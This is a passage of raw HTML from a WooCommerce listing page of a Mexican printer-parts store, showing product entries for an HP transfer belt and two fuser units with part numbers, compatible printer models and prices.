		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="1717"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
						</li>
																<li class="add-to-compare">
								<div class="woocommerce product compare-button">
			<a
		href="https://controlprint.com.mx?action=yith-woocompare-add-product&#038;id=1717"
		class="compare button  "
		data-product_id="1717"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>						</li>
										<li class="quickviewbtn">
						<a class="detail-link quickview fa fa-external-link" data-quick-id="1717" href="https://controlprint.com.mx/product/banda-de-transferencia-cp2025dn-original/" title="BANDA DE TRANSFERENCIA CP2025DN ORIGINAL">Quick View</a>
					</li>
				</ul>
			</div>
		</div>
		<div class="list-col8 no-rating">
			<div class="product-category">
				<a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/banda-de-transferencia/" rel="tag">Banda de Transferencia</a>, <a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/" rel="tag">Refacciones para Impresoras</a>			</div>
			<div class="product-name-cart">
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">BANDA DE TRANSFERENCIA CP2025DN ORIGINAL</h2>					<a href="https://controlprint.com.mx/product/banda-de-transferencia-cp2025dn-original/">BANDA DE TRANSFERENCIA CP2025DN ORIGINAL</a>
				</div>
				<div class="add-to-cart">
					<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://controlprint.com.mx/product/banda-de-transferencia-cp2025dn-original/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1717" data-quantity="1" class="button product_type_simple" data-product_id="1717" data-product_sku="F_RM1-4852-OR" aria-label="Lee más sobre &ldquo;BANDA DE TRANSFERENCIA CP2025DN ORIGINAL&rdquo;" rel="nofollow" data-success_message="">Leer más</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1717" class="screen-reader-text">
			</span>
</p>				</div>
			</div>
						<!-- hook rating -->
						<!-- end price -->
			<div class="count-down">
											</div>
		</div>
	</div>
	<div class="product-wrapper listview">
		<div class="list-col4 ">
			<div class="product-image">
				<a href="https://controlprint.com.mx/product/banda-de-transferencia-cp2025dn-original/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://controlprint.com.mx/wp-content/uploads/2023/10/RM1-4852-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="BANDA DE TRANSFERENCIA CP2025DN ORIGINAL" decoding="async" loading="lazy" srcset="https://controlprint.com.mx/wp-content/uploads/2023/10/RM1-4852-300x300.jpg 300w, https://controlprint.com.mx/wp-content/uploads/2023/10/RM1-4852-150x150.jpg 150w, https://controlprint.com.mx/wp-content/uploads/2023/10/RM1-4852.jpg 420w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>			</div>
		</div>
		<div class="list-col8 ">
			<div class="products-list-left">
				<div class="product-category">
					<a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/banda-de-transferencia/" rel="tag">Banda de Transferencia</a>, <a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/" rel="tag">Refacciones para Impresoras</a>				</div>
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">BANDA DE TRANSFERENCIA CP2025DN ORIGINAL</h2>					<a href="https://controlprint.com.mx/product/banda-de-transferencia-cp2025dn-original/">BANDA DE TRANSFERENCIA CP2025DN ORIGINAL</a>
				</div>
								<!-- hook rating -->
									<div class="product-desc">
						<p>Numeros de Parte: RM1-4852-000CN , RM2-0192-000CN , RM1-4852-000</p>
<p>&nbsp;</p>
					</div>
								<!-- end desc -->
			</div>
			<div class="product-price-button">
								<!-- end price -->
				<div class="product-button">
					<div class="add-to-cart">
						<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://controlprint.com.mx/product/banda-de-transferencia-cp2025dn-original/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1717" data-quantity="1" class="button product_type_simple" data-product_id="1717" data-product_sku="F_RM1-4852-OR" aria-label="Lee más sobre &ldquo;BANDA DE TRANSFERENCIA CP2025DN ORIGINAL&rdquo;" rel="nofollow" data-success_message="">Leer más</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1717" class="screen-reader-text">
			</span>
</p>					</div>
					<ul class="actions">
													<li class="add-to-wishlist"> 
								
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-1717 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="1717"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:1717,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=1717&#038;_wpnonce=c54c712be5"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="1717"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
							</li>
																			<li class="add-to-compare">
									<div class="woocommerce product compare-button">
			<a
		href="https://controlprint.com.mx?action=yith-woocompare-add-product&#038;id=1717"
		class="compare button  "
		data-product_id="1717"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>							</li>
												<li class="quickviewbtn">
							<a class="detail-link quickview fa fa-external-link" data-quick-id="1717" href="https://controlprint.com.mx/product/banda-de-transferencia-cp2025dn-original/" title="BANDA DE TRANSFERENCIA CP2025DN ORIGINAL">Quick View</a>
						</li>
					</ul>
				</div>
			</div>
		</div>
	</div>
</div>

			
				<div class=" item-col col-12 col-full-hd col-md-12 post-4725 product type-product status-publish has-post-thumbnail product_cat-fusores-y-kit-de-mantenimiento product_cat-refacciones-para-impresoras product_tag-hp-color-laser-jet-cp1215 product_tag-rm1-4431 first instock shipping-taxable purchasable product-type-simple">
	<div class="product-wrapper gridview">
		<div class="list-col4">
			<div class="product-image">
				<a href="https://controlprint.com.mx/product/fusor-generico-cm1415fnw-110v/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://controlprint.com.mx/wp-content/uploads/2023/10/F_RM1-4431-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="FUSOR GENERICO CM1415FNW 110V" decoding="async" loading="lazy" srcset="https://controlprint.com.mx/wp-content/uploads/2023/10/F_RM1-4431-300x300.jpg 300w, https://controlprint.com.mx/wp-content/uploads/2023/10/F_RM1-4431-1024x1024.jpg 1024w, https://controlprint.com.mx/wp-content/uploads/2023/10/F_RM1-4431-150x150.jpg 150w, https://controlprint.com.mx/wp-content/uploads/2023/10/F_RM1-4431-768x768.jpg 768w, https://controlprint.com.mx/wp-content/uploads/2023/10/F_RM1-4431-1536x1536.jpg 1536w, https://controlprint.com.mx/wp-content/uploads/2023/10/F_RM1-4431-2048x2048.jpg 2048w, https://controlprint.com.mx/wp-content/uploads/2023/10/F_RM1-4431-1395x1395.jpg 1395w, https://controlprint.com.mx/wp-content/uploads/2023/10/F_RM1-4431-600x600.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>				<ul class="actions">
											<li class="add-to-wishlist"> 
							
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-4725 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="4725"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:4725,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=4725&#038;_wpnonce=c54c712be5"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="4725"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
						</li>
																<li class="add-to-compare">
								<div class="woocommerce product compare-button">
			<a
		href="https://controlprint.com.mx?action=yith-woocompare-add-product&#038;id=4725"
		class="compare button  "
		data-product_id="4725"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>						</li>
										<li class="quickviewbtn">
						<a class="detail-link quickview fa fa-external-link" data-quick-id="4725" href="https://controlprint.com.mx/product/fusor-generico-cm1415fnw-110v/" title="FUSOR GENERICO CM1415FNW 110V">Quick View</a>
					</li>
				</ul>
			</div>
		</div>
		<div class="list-col8 no-rating">
			<div class="product-category">
				<a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/fusores-y-kit-de-mantenimiento/" rel="tag">Fusores y Kit de Mantenimiento</a>, <a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/" rel="tag">Refacciones para Impresoras</a>			</div>
			<div class="product-name-cart">
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">FUSOR GENERICO CM1415FNW 110V</h2>					<a href="https://controlprint.com.mx/product/fusor-generico-cm1415fnw-110v/">FUSOR GENERICO CM1415FNW 110V</a>
				</div>
				<div class="add-to-cart">
					<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3,074.00</bdi></span><a href="/product/fusor-para-hp-1160-1320-110v/?add-to-cart=4725" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4725" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4725" data-product_sku="F_RM1-4431" aria-label="Add to cart: &ldquo;FUSOR GENERICO CM1415FNW 110V&rdquo;" rel="nofollow" data-success_message="&ldquo;FUSOR GENERICO CM1415FNW 110V&rdquo; has been added to your cart" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4725" class="screen-reader-text">
			</span>
</p>				</div>
			</div>
						<!-- hook rating -->
							<div class="price-box">
					<div class="price-box-inner">
						<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3,074.00</bdi></span>					</div>
				</div>
						<!-- end price -->
			<div class="count-down">
											</div>
		</div>
	</div>
	<div class="product-wrapper listview">
		<div class="list-col4 ">
			<div class="product-image">
				<a href="https://controlprint.com.mx/product/fusor-generico-cm1415fnw-110v/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://controlprint.com.mx/wp-content/uploads/2023/10/F_RM1-4431-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="FUSOR GENERICO CM1415FNW 110V" decoding="async" loading="lazy" srcset="https://controlprint.com.mx/wp-content/uploads/2023/10/F_RM1-4431-300x300.jpg 300w, https://controlprint.com.mx/wp-content/uploads/2023/10/F_RM1-4431-1024x1024.jpg 1024w, https://controlprint.com.mx/wp-content/uploads/2023/10/F_RM1-4431-150x150.jpg 150w, https://controlprint.com.mx/wp-content/uploads/2023/10/F_RM1-4431-768x768.jpg 768w, https://controlprint.com.mx/wp-content/uploads/2023/10/F_RM1-4431-1536x1536.jpg 1536w, https://controlprint.com.mx/wp-content/uploads/2023/10/F_RM1-4431-2048x2048.jpg 2048w, https://controlprint.com.mx/wp-content/uploads/2023/10/F_RM1-4431-1395x1395.jpg 1395w, https://controlprint.com.mx/wp-content/uploads/2023/10/F_RM1-4431-600x600.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>			</div>
		</div>
		<div class="list-col8 ">
			<div class="products-list-left">
				<div class="product-category">
					<a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/fusores-y-kit-de-mantenimiento/" rel="tag">Fusores y Kit de Mantenimiento</a>, <a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/" rel="tag">Refacciones para Impresoras</a>				</div>
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">FUSOR GENERICO CM1415FNW 110V</h2>					<a href="https://controlprint.com.mx/product/fusor-generico-cm1415fnw-110v/">FUSOR GENERICO CM1415FNW 110V</a>
				</div>
								<!-- hook rating -->
									<div class="product-desc">
						<ul>
<li>HP COLOR LASER JET CP1215</li>
</ul>
					</div>
								<!-- end desc -->
			</div>
			<div class="product-price-button">
									<div class="price-box">
						<div class="price-box-inner">
							<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3,074.00</bdi></span>						</div>
					</div>
								<!-- end price -->
				<div class="product-button">
					<div class="add-to-cart">
						<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3,074.00</bdi></span><a href="/product/fusor-para-hp-1160-1320-110v/?add-to-cart=4725" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4725" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4725" data-product_sku="F_RM1-4431" aria-label="Add to cart: &ldquo;FUSOR GENERICO CM1415FNW 110V&rdquo;" rel="nofollow" data-success_message="&ldquo;FUSOR GENERICO CM1415FNW 110V&rdquo; has been added to your cart" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4725" class="screen-reader-text">
			</span>
</p>					</div>
					<ul class="actions">
													<li class="add-to-wishlist"> 
								
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-4725 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="4725"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:4725,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=4725&#038;_wpnonce=c54c712be5"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="4725"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
							</li>
																			<li class="add-to-compare">
									<div class="woocommerce product compare-button">
			<a
		href="https://controlprint.com.mx?action=yith-woocompare-add-product&#038;id=4725"
		class="compare button  "
		data-product_id="4725"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>							</li>
												<li class="quickviewbtn">
							<a class="detail-link quickview fa fa-external-link" data-quick-id="4725" href="https://controlprint.com.mx/product/fusor-generico-cm1415fnw-110v/" title="FUSOR GENERICO CM1415FNW 110V">Quick View</a>
						</li>
					</ul>
				</div>
			</div>
		</div>
	</div>
</div>

			
				<div class=" item-col col-12 col-full-hd col-md-12 post-1719 product type-product status-publish has-post-thumbnail product_cat-fusores-y-kit-de-mantenimiento product_cat-refacciones-para-impresoras product_tag-fusor product_tag-hewlett-packard product_tag-hp-laserjet-pro-m402dn product_tag-hp-laserjet-pro-m402dw product_tag-hp-laserjet-pro-m402n product_tag-hp-laserjet-pro-m403d product_tag-hp-laserjet-pro-m403dn product_tag-hp-laserjet-pro-m403dw product_tag-hp-laserjet-pro-m403n product_tag-hp-laserjet-pro-mfp-m426dw product_tag-hp-laserjet-pro-mfp-m426fdn product_tag-hp-laserjet-pro-mfp-m426fdw product_tag-hp-laserjet-pro-mfp-m427dw product_tag-hp-laserjet-pro-mfp-m427fdn product_tag-hp-laserjet-pro-mfp-m427fdw product_tag-rm2-5399-000cn first instock shipping-taxable purchasable product-type-simple">
	<div class="product-wrapper gridview">
		<div class="list-col4">
			<div class="product-image">
				<a href="https://controlprint.com.mx/product/fusor-para-impresora-hp-m402n-m426dw-110v-rm2-5399-000cn/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://controlprint.com.mx/wp-content/uploads/2023/10/RM2-5399-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Fusor para Impresora HP M402n M426dw 110v RM2-5399-000CN" decoding="async" loading="lazy" srcset="https://controlprint.com.mx/wp-content/uploads/2023/10/RM2-5399-300x300.jpg 300w, https://controlprint.com.mx/wp-content/uploads/2023/10/RM2-5399-150x150.jpg 150w, https://controlprint.com.mx/wp-content/uploads/2023/10/RM2-5399.jpg 420w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>				<ul class="actions">
											<li class="add-to-wishlist"> 
							
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-1719 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="1719"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:1719,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=1719&#038;_wpnonce=c54c712be5"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="1719"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
						</li>
																<li class="add-to-compare">
								<div class="woocommerce product compare-button">
			<a
		href="https://controlprint.com.mx?action=yith-woocompare-add-product&#038;id=1719"
		class="compare button  "
		data-product_id="1719"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>						</li>
										<li class="quickviewbtn">
						<a class="detail-link quickview fa fa-external-link" data-quick-id="1719" href="https://controlprint.com.mx/product/fusor-para-impresora-hp-m402n-m426dw-110v-rm2-5399-000cn/" title="Fusor para Impresora HP M402n M426dw 110v RM2-5399-000CN">Quick View</a>
					</li>
				</ul>
			</div>
		</div>
		<div class="list-col8 no-rating">
			<div class="product-category">
				<a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/fusores-y-kit-de-mantenimiento/" rel="tag">Fusores y Kit de Mantenimiento</a>, <a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/" rel="tag">Refacciones para Impresoras</a>			</div>
			<div class="product-name-cart">
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">Fusor para Impresora HP M402n M426dw 110v RM2-5399-000CN</h2>					<a href="https://controlprint.com.mx/product/fusor-para-impresora-hp-m402n-m426dw-110v-rm2-5399-000cn/">Fusor para Impresora HP M402n M426dw 110v RM2-5399-000CN</a>
				</div>
				<div class="add-to-cart">
					<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4,048.00</bdi></span><a href="/product/fusor-para-hp-1160-1320-110v/?add-to-cart=1719" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1719" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1719" data-product_sku="F_RM2-5399" aria-label="Add to cart: &ldquo;Fusor para Impresora HP M402n M426dw 110v RM2-5399-000CN&rdquo;" rel="nofollow" data-success_message="&ldquo;Fusor para Impresora HP M402n M426dw 110v RM2-5399-000CN&rdquo; has been added to your cart" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1719" class="screen-reader-text">
			</span>
</p>				</div>
			</div>
						<!-- hook rating -->
							<div class="price-box">
					<div class="price-box-inner">
						<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4,048.00</bdi></span>					</div>
				</div>
						<!-- end price -->
			<div class="count-down">
											</div>
		</div>
	</div>
	<div class="product-wrapper listview">
		<div class="list-col4 ">
			<div class="product-image">
				<a href="https://controlprint.com.mx/product/fusor-para-impresora-hp-m402n-m426dw-110v-rm2-5399-000cn/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://controlprint.com.mx/wp-content/uploads/2023/10/RM2-5399-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Fusor para Impresora HP M402n M426dw 110v RM2-5399-000CN" decoding="async" loading="lazy" srcset="https://controlprint.com.mx/wp-content/uploads/2023/10/RM2-5399-300x300.jpg 300w, https://controlprint.com.mx/wp-content/uploads/2023/10/RM2-5399-150x150.jpg 150w, https://controlprint.com.mx/wp-content/uploads/2023/10/RM2-5399.jpg 420w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>			</div>
		</div>
		<div class="list-col8 ">
			<div class="products-list-left">
				<div class="product-category">
					<a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/fusores-y-kit-de-mantenimiento/" rel="tag">Fusores y Kit de Mantenimiento</a>, <a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/" rel="tag">Refacciones para Impresoras</a>				</div>
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">Fusor para Impresora HP M402n M426dw 110v RM2-5399-000CN</h2>					<a href="https://controlprint.com.mx/product/fusor-para-impresora-hp-m402n-m426dw-110v-rm2-5399-000cn/">Fusor para Impresora HP M402n M426dw 110v RM2-5399-000CN</a>
				</div>
								<!-- hook rating -->
									<div class="product-desc">
						<p>PARA USO EN IMPRESORAS:</p>
<ul>
<li>HP LaserJet Pro M402dn</li>
<li>HP LaserJet Pro M402dw</li>
<li>HP LaserJet Pro M402n</li>
<li>HP LaserJet Pro M403d</li>
<li>HP LaserJet Pro M403dn</li>
<li>HP LaserJet Pro M403dw</li>
<li>HP LaserJet Pro M403n</li>
<li>HP LaserJet Pro MFP M426dw</li>
<li>HP LaserJet Pro MFP M426fdn</li>
<li>HP LaserJet Pro MFP M426fdw</li>
<li>HP LaserJet Pro MFP M427dw</li>
<li>HP LaserJet Pro MFP M427fdn</li>
<li>HP LaserJet Pro MFP M427fdw</li>
</ul>
					</div>
								<!-- end desc -->
			</div>
			<div class="product-price-button">
									<div class="price-box">
						<div class="price-box-inner">
							<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4,048.00</bdi></span>						</div>
					</div>
								<!-- end price -->
				<div class="product-button">
					<div class="add-to-cart">
						<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4,048.00</bdi></span><a href="/product/fusor-para-hp-1160-1320-110v/?add-to-cart=1719" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1719" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1719" data-product_sku="F_RM2-5399" aria-label="Add to cart: &ldquo;Fusor para Impresora HP M402n M426dw 110v RM2-5399-000CN&rdquo;" rel="nofollow" data-success_message="&ldquo;Fusor para Impresora HP M402n M426dw 110v RM2-5399-000CN&rdquo; has been added to your cart" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1719" class="screen-reader-text">
			</span>
</p>					</div>
					<ul class="actions">
													<li class="add-to-wishlist"> 
								
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-1719 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="1719"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:1719,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=1719&#038;_wpnonce=c54c712be5"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="1719"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
							</li>
																			<li class="add-to-compare">
